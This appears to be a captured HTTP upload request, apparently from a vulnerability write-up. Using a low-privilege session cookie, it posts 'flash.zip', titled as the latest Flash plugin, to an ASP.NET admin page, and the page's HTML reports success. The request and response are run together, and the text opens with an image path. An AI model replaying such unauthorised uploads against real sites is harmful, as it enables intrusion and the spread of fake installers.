 boundary=----WebKitFormBoundary7epKL0s2Kx3LpPKO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Referer: :810/Admin/LibraryInfo/AddLibrary.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=oizb2r55q0gvet3sxuwc2p45; U_ID=2; Name=user;
LandNum=101709
Connection: close
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKLTE5NDExMDU0MQ9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkG
GVm0/h/3Su7cFHHd20Hq5EPl2k=
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBQL3hO2UDgK7zqrYDQKOw8fdCALEgdyJCgLKwITQBBmL9Jvb/pkg85JelcmCWl2fChS7
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="txt_Name"
flash最新插件
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="fu_Info"; filename="flash.zip"
Content-Type: application/x-zip-compressed
<tr>
<td align="right" class="l-table-edit-td">名称：</td>
<td colspan="3" align="left" class="l-table-edit-td">
<input name="txt_Name" type="text"
value="flash最新插件" id="txt_Name" /></td>
</tr>
<tr>
<td>
<input type="file" name="fu_Info" id="fu_Info" />
</td>
<td>
<input type="submit" name="btn_Exprot"
value="上传" onclick="return _check();" id="btn_Exprot" class="l-button" />
<span id="waitting" style="color: Red"></span>
</td>
</tr>
</table>
<input type="hidden" name="hid_TypeID" id="hid_TypeID"
value="1" />
<input type="hidden" name="hid_ClassID" id="hid_ClassID"
value="3" />
</div>
<script language='javascript' defer>alert('增加成功！');</script></form>
</body>
</html>